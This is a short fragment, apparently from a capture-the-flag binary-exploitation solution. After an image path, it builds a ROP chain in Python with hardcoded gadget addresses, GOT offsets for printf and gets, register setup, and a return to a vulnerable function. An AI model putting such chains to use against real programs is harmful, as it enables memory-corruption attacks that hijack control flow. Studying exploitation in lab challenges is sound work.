 rop+=p64(0x40075a)#
rop+=p64(0x1f)#->rbx
rop+=p64(0x20)#->rbp
rop+=p64(printf_got_addr-0xf8)#execprintf
rop+=p64(0x0)#
rop+=p64(gets_got_addr)#
rop+=p64(0x400784)#
rop+=p64(0x400740)#
rop+=p64(0x0)*7#
rop+=p64(0x400656)#   return to vul